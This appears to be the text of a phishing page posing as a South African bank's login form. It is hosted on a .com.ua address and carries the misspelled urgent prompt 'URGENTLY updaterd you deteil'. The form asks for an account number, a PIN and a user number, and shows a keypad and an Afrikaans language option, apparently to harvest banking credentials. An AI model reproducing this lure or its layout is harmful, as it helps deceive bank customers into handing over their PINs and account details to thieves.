 http://bankza.com.ua/login.jsp
Logon Registration
URGENTLY updaterd you deteil
Logon |
Logon details ?
Enter your access account number 9062673930
Enter your PIN •••••
Enter your user number 1
It is your responsibility to ensure the secrecy of your PIN number.
Keypad
1 2 3
4 5 6
7 8 9
← 0 C
EN Verander na Afrikaans Reset PIN Reset Next